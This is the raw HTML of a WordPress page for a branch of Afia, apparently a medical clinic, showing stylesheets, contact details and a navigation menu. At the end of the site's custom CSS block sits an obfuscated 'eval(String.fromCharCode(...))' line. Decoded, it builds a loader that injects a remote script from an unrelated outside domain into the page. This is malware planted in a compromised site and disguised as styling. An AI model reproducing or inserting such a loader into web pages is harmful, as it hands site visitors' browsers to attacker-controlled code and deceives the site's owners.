

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://afia-medical.com/gudele/
body_size: 25286
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
		<title>Gudele &#8211; Afia</title>
<script>
var theplus_ajax_url = "https://afia-medical.com/wp-admin/admin-ajax.php";
		var theplus_ajax_post_url = "https://afia-medical.com/wp-admin/admin-post.php";
		var theplus_nonce = "123049010e";
</script>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Afia &raquo; Feed" href="https://afia-medical.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Afia &raquo; Comments Feed" href="https://afia-medical.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://afia-medical.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fafia-medical.com%2Fgudele%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://afia-medical.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fafia-medical.com%2Fgudele%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='elementor-frontend-css' href='https://afia-medical.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.17.3' media='all' />
<link rel='stylesheet' id='elementor-post-25-css' href='https://afia-medical.com/wp-content/uploads/elementor/css/post-25.css?ver=1737021322' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://afia-medical.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.17' media='all' />
<link rel='stylesheet' id='elementor-post-165-css' href='https://afia-medical.com/wp-content/uploads/elementor/css/post-165.css?ver=1737021322' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://afia-medical.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='aep-preview-css' href='https://afia-medical.com/wp-content/plugins/awesome-contact-form7-for-elementor/assets/css/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wpum-frontend-css' href='https://afia-medical.com/wp-content/plugins/wp-user-manager/assets/css/wpum.min.css?ver=2.9.7' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://afia-medical.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.17' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://afia-medical.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://afia-medical.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://afia-medical.com/wp-content/uploads/elementor/css/post-5.css?ver=1737021339' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://afia-medical.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.6.4' media='all' />
<link rel='stylesheet' id='she-header-style-css' href='https://afia-medical.com/wp-content/plugins/sticky-header-effects-for-elementor/assets/css/she-header-style.css?ver=1.6.9' media='all' />
<link rel='stylesheet' id='elementor-post-838-css' href='https://afia-medical.com/wp-content/uploads/elementor/css/post-838.css?ver=1737092337' media='all' />
<link rel='stylesheet' id='theplus-front-css-css' href='//afia-medical.com/wp-content/uploads/theplus-addons/theplus-post-838.min.css?ver=1737092337' media='all' />
<link rel='stylesheet' id='plus-icons-mind-css-css' href='//afia-medical.com/wp-content/plugins/theplus_elementor_addon/assets/css/extra/iconsmind.min.css?ver=5.0.10' media='all' />
<link rel='stylesheet' id='plus-pre-loader-css-css' href='//afia-medical.com/wp-content/plugins/theplus_elementor_addon/assets/css/main/pre-loader/plus-pre-loader.min.css?ver=5.0.10' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://afia-medical.com/wp-content/themes/hello-elementor/style.min.css?ver=2.6.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://afia-medical.com/wp-content/themes/hello-elementor/theme.min.css?ver=2.6.1' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://afia-medical.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.0.2' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://afia-medical.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.0.2' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://afia-medical.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.0.2' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://afia-medical.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.8.15' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Pontano+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CJost%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://afia-medical.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://afia-medical.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://afia-medical.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://afia-medical.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://afia-medical.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://afia-medical.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="//afia-medical.com/wp-content/plugins/theplus_elementor_addon/assets/js/main/pre-loader/plus-pre-loader-extra-transition.min.js?ver=5.0.10" id="plus-pre-loader-js2-js"></script>
<script src="//afia-medical.com/wp-content/plugins/theplus_elementor_addon/assets/js/main/pre-loader/plus-pre-loader.min.js?ver=5.0.10" id="plus-pre-loader-js-js"></script>
<script src="https://maps.googleapis.com/maps/api/js?key=&amp;libraries=places&amp;sensor=false" id="gmaps-js-js"></script>
<script src="https://afia-medical.com/wp-content/plugins/sticky-header-effects-for-elementor/assets/js/she-header.js?ver=1.6.9" id="she-header-js"></script>
<link rel="https://api.w.org/" href="https://afia-medical.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://afia-medical.com/wp-json/wp/v2/pages/838" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://afia-medical.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://afia-medical.com/gudele/" />
<link rel='shortlink' href='https://afia-medical.com/?p=838' />
<meta name="generator" content="Elementor 3.17.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://afia-medical.com/wp-content/uploads/2022/08/cropped-loaq-32x32.png" sizes="32x32" />
<link rel="icon" href="https://afia-medical.com/wp-content/uploads/2022/08/cropped-loaq-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://afia-medical.com/wp-content/uploads/2022/08/cropped-loaq-180x180.png" />
<meta name="msapplication-TileImage" content="https://afia-medical.com/wp-content/uploads/2022/08/cropped-loaq-270x270.png" />
		<style id="wp-custom-css">
			

/** Start Block Kit CSS: 71-3-d415519effd9e11f35d2438c58ea7ebf **/

.envato-block__preview{overflow: visible;}

/** End Block Kit CSS: 71-3-d415519effd9e11f35d2438c58ea7ebf **/



/** Start Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/

.envato-block__preview{overflow: visible;}

/* Envato Kit 141 Custom Styles - Applied to the element under Advanced */

.elementor-headline-animation-type-drop-in .elementor-headline-dynamic-wrapper{
	text-align: center;
}
.envato-kit-141-top-0 h1,
.envato-kit-141-top-0 h2,
.envato-kit-141-top-0 h3,
.envato-kit-141-top-0 h4,
.envato-kit-141-top-0 h5,
.envato-kit-141-top-0 h6,
.envato-kit-141-top-0 p {
	margin-top: 0;
}

.envato-kit-141-newsletter-inline .elementor-field-textual.elementor-size-md {
	padding-left: 1.5rem;
	padding-right: 1.5rem;
}

.envato-kit-141-bottom-0 p {
	margin-bottom: 0;
}

.envato-kit-141-bottom-8 .elementor-price-list .elementor-price-list-item .elementor-price-list-header {
	margin-bottom: .5rem;
}

.envato-kit-141.elementor-widget-testimonial-carousel.elementor-pagination-type-bullets .swiper-container {
	padding-bottom: 52px;
}

.envato-kit-141-display-inline {
	display: inline-block;
}

.envato-kit-141 .elementor-slick-slider ul.slick-dots {
	bottom: -40px;
}

/** End Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/



/** Start Block Kit CSS: 69-3-4f8cfb8a1a68ec007f2be7a02bdeadd9 **/

.envato-kit-66-menu .e--pointer-framed .elementor-item:before{
	border-radius:1px;
}

.envato-kit-66-subscription-form .elementor-form-fields-wrapper{
	position:relative;
}

.envato-kit-66-subscription-form .elementor-form-fields-wrapper .elementor-field-type-submit{
	position:static;
}

.envato-kit-66-subscription-form .elementor-form-fields-wrapper .elementor-field-type-submit button{
	position: absolute;
    top: 50%;
    right: 6px;
    transform: translate(0, -50%);
		-moz-transform: translate(0, -50%);
		-webmit-transform: translate(0, -50%);
}

.envato-kit-66-testi-slider .elementor-testimonial__footer{
	margin-top: -60px !important;
	z-index: 99;
  position: relative;
}

.envato-kit-66-featured-slider .elementor-slides .slick-prev{
	width:50px;
	height:50px;
	background-color:#ffffff !important;
	transform:rotate(45deg);
	-moz-transform:rotate(45deg);
	-webkit-transform:rotate(45deg);
	left:-25px !important;
	-webkit-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
	-moz-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
	box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
}

.envato-kit-66-featured-slider .elementor-slides .slick-prev:before{
	display:block;
	margin-top:0px;
	margin-left:0px;
	transform:rotate(-45deg);
	-moz-transform:rotate(-45deg);
	-webkit-transform:rotate(-45deg);
}

.envato-kit-66-featured-slider .elementor-slides .slick-next{
	width:50px;
	height:50px;
	background-color:#ffffff !important;
	transform:rotate(45deg);
	-moz-transform:rotate(45deg);
	-webkit-transform:rotate(45deg);
	right:-25px !important;
	-webkit-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
	-moz-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
	box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
}

.envato-kit-66-featured-slider .elementor-slides .slick-next:before{
	display:block;
	margin-top:-5px;
	margin-right:-5px;
	transform:rotate(-45deg);
	-moz-transform:rotate(-45deg);
	-webkit-transform:rotate(-45deg);
}

.envato-kit-66-orangetext{
	color:#f4511e;
}

.envato-kit-66-countdown .elementor-countdown-label{
	display:inline-block !important;
	border:2px solid rgba(255,255,255,0.2);
	padding:9px 20px;
}

/** End Block Kit CSS: 69-3-4f8cfb8a1a68ec007f2be7a02bdeadd9 **/



/** Start Block Kit CSS: 105-3-0fb64e69c49a8e10692d28840c54ef95 **/

.envato-kit-102-phone-overlay {
	position: absolute !important;
	display: block !important;
	top: 0%;
	left: 0%;
	right: 0%;
	margin: auto;
	z-index: 1;
}

/** End Block Kit CSS: 105-3-0fb64e69c49a8e10692d28840c54ef95 **/



/** Start Block Kit CSS: 135-3-c665d4805631b9a8bf464e65129b2f58 **/

.envato-block__preview{overflow: visible;}

/** End Block Kit CSS: 135-3-c665d4805631b9a8bf464e65129b2f58 **/



/** Start Template Kit CSS: Modern Clinic (css/customizer.css) **/

/* Envato Custom CSS for elementor Template Kit 130 */
/* Illustrations by http://undraw.co */

.envato-kit-130-editor .alignleft {
	float: left;
	margin: 0 15px 15px 0
}

/* Button group - using inner section
 * - override default inner section center alignment
 */
.envato-kit-130-buttongroup-left .elementor-container {
	margin-left: 0;
}

/** End Template Kit CSS: Modern Clinic (css/customizer.css) **/



/** Start Block Kit CSS: 136-3-fc37602abad173a9d9d95d89bbe6bb80 **/

.envato-block__preview{overflow: visible !important;}

/** End Block Kit CSS: 136-3-fc37602abad173a9d9d95d89bbe6bb80 **/



/** Start Block Kit CSS: 143-3-7969bb877702491bc5ca272e536ada9d **/

.envato-block__preview{overflow: visible;}
/* Material Button Click Effect */
.envato-kit-140-material-hit .menu-item a,
.envato-kit-140-material-button .elementor-button{
  background-position: center;
  transition: background 0.8s;
}
.envato-kit-140-material-hit .menu-item a:hover,
.envato-kit-140-material-button .elementor-button:hover{
  background: radial-gradient(circle, transparent 1%, #fff 1%) center/15000%;
}
.envato-kit-140-material-hit .menu-item a:active,
.envato-kit-140-material-button .elementor-button:active{
  background-color: #FFF;
  background-size: 100%;
  transition: background 0s;
}

/* Field Shadow */
.envato-kit-140-big-shadow-form .elementor-field-textual{
	box-shadow: 0 20px 30px rgba(0,0,0, .05);
}

/* FAQ */
.envato-kit-140-faq .elementor-accordion .elementor-accordion-item{
	border-width: 0 0 1px !important;
}

/* Scrollable Columns */
.envato-kit-140-scrollable{
	 height: 100%;
   overflow: auto;
   overflow-x: hidden;
}

/* ImageBox: No Space */
.envato-kit-140-imagebox-nospace:hover{
	transform: scale(1.1);
	transition: all 0.3s;
}
.envato-kit-140-imagebox-nospace figure{
	line-height: 0;
}

.envato-kit-140-slide .elementor-slide-content{
	background: #FFF;
	margin-left: -60px;
	padding: 1em;
}
.envato-kit-140-carousel .slick-active:not(.slick-current)  img{
	padding: 20px !important;
	transition: all .9s;
}


/** End Block Kit CSS: 143-3-7969bb877702491bc5ca272e536ada9d **/

var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/		</style>
		</head>
<body class="wp-singular page-template page-template-elementor_header_footer page page-id-838 wp-theme-hello-elementor ehf-template-hello-elementor ehf-stylesheet-hello-elementor elementor-default elementor-template-full-width elementor-kit-5 elementor-page elementor-page-838">
<div class="ekit-template-content-markup ekit-template-content-header ekit-template-content-theme-support">
		<div data-elementor-type="wp-post" data-elementor-id="25" class="elementor elementor-25">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-7b92d1af elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7b92d1af" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-61d742eb" data-id="61d742eb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-2e5a3f5d elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2e5a3f5d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5133847" data-id="5133847" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-20d63b7e elementor-icon-list--layout-inline elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="20d63b7e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://afia-medical.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://212695163">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fasicon icon-phone-call2"></i>						</span>
										<span class="elementor-icon-list-text">+211910000423</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fasicon icon-email1"></i>						</span>
										<span class="elementor-icon-list-text">info@afia-medical.com</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fasicon icon-map-marker"></i>						</span>
										<span class="elementor-icon-list-text">2ND FLOOR, TECNO CENTRE, UNITY ROAD</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4a3e44ae" data-id="4a3e44ae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2cad1914 elementor-widget__width-auto elementor-widget elementor-widget-elementskit-social-media" data-id="2cad1914" data-element_type="widget" data-widget_type="elementskit-social-media.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" >			 <ul class="ekit_social_media">
														<li class="elementor-repeater-item-5eb0945">
					    <a
						href="https://facebook.com" aria-label="Facebook" class="facebook" >
														
							<i aria-hidden="true" class="fasicon icon-facebook"></i>									
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-404d637">
					    <a
						href="https://facebook.com" aria-label="Twitter" class="twitter" >
														
							<i aria-hidden="true" class="fasicon icon-twitter"></i>									
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-98fdd10">
					    <a
						href="https://facebook.com" aria-label="LinkedIn" class="linkedin" >
														
							<i aria-hidden="true" class="fasicon icon-linkedin"></i>									
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-e9f752e">
					    <a
						href="https://facebook.com" aria-label="Dribble" class="dribbble" >
														
							<i aria-hidden="true" class="fab fa-dribbble"></i>									
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-e2aa959">
					    <a
						href="https://facebook.com" aria-label="Instagram" class="instagram" >
														
							<i aria-hidden="true" class="fab fa-instagram"></i>									
                                                                                                            </a>
                    </li>
                    							</ul>
		</div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-bda2a6e she-header-yes elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bda2a6e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;transparent&quot;:&quot;yes&quot;,&quot;transparent_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;scroll_distance&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:60,&quot;sizes&quot;:[]},&quot;scroll_distance_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;scroll_distance_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-336f4c5" data-id="336f4c5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f04fd1d elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="f04fd1d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.17.0 - 08-11-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>													<a href="http://afia-medical.com">
							<img width="1054" height="1054" src="https://afia-medical.com/wp-content/uploads/2022/08/loaq.png" class="attachment-full size-full wp-image-32" alt="" srcset="https://afia-medical.com/wp-content/uploads/2022/08/loaq.png 1054w, https://afia-medical.com/wp-content/uploads/2022/08/loaq-300x300.png 300w, https://afia-medical.com/wp-content/uploads/2022/08/loaq-1024x1024.png 1024w, https://afia-medical.com/wp-content/uploads/2022/08/loaq-150x150.png 150w, https://afia-medical.com/wp-content/uploads/2022/08/loaq-768x768.png 768w, https://afia-medical.com/wp-content/uploads/2022/08/loaq-700x700.png 700w" sizes="(max-width: 1054px) 100vw, 1054px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6c1a33c" data-id="6c1a33c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6789c3a elementor-widget elementor-widget-tp-navigation-menu-lite" data-id="6789c3a" data-element_type="widget" data-widget_type="tp-navigation-menu-lite.default">
				<div class="elementor-widget-container">
					
		<div class="plus-navigation-wrap text-center nav-menu6970c33c59c7a">
			<div class="plus-navigation-inner menu-click main-menu-indicator-none sub-menu-indicator-none "  data-menu_transition="style-2">
				<div id="theplus-navigation-normal-menu" class="collapse navbar-collapse navbar-ex1-collapse">
					<div class="plus-navigation-menu menu-horizontal"><ul id="menu-main" class="nav navbar-nav yamm menu-hover-none"><li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home animate-dropdown menu-item-21" ><a title="Home" href="https://afia-medical.com/" data-text="Home">Home</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-24" ><a title="About" href="https://afia-medical.com/about/" data-text="About">About</a></li>
<li id="menu-item-1647" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-1647" ><a title="Gallery" href="https://afia-medical.com/gallery/" data-text="Gallery">Gallery</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-23" ><a title="Services" href="https://afia-medical.com/services/" data-text="Services">Services</a></li>
<li id="menu-item-673" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-673" ><a title="branches" href="https://afia-medical.com/branches/" data-text="branches">branches</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-22" ><a title="Contact" href="https://afia-medical.com/contact/" data-text="Contact">Contact</a></li>
<li id="menu-item-1691" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-1691" ><a title="Tenders" href="https://afia-medical.com/tenders-2/" data-text="Tenders">Tenders</a></li>
</ul></div>	
				</div>
				
								
					<div class="plus-mobile-nav-toggle navbar-header mobile-toggle">
						<div class="mobile-plus-toggle-menu plus-collapsed toggle-style-1" data-target="#plus-mobile-nav-toggle-nav-menu6970c33c59c7a">
														<ul class="toggle-lines">
								<li class="toggle-line"></li>
								<li class="toggle-line"></li>
							</ul>
													</div>
					</div>
					<div id="plus-mobile-nav-toggle-nav-menu6970c33c59c7a" class="collapse navbar-collapse navbar-ex1-collapse plus-mobile-menu-content">
													<div class="plus-mobile-menu"><ul id="menu-main-1" class="nav navbar-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home animate-dropdown menu-item-21" ><a title="Home" href="https://afia-medical.com/" data-text="Home">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-24" ><a title="About" href="https://afia-medical.com/about/" data-text="About">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-1647" ><a title="Gallery" href="https://afia-medical.com/gallery/" data-text="Gallery">Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-23" ><a title="Services" href="https://afia-medical.com/services/" data-text="Services">Services</a></li>
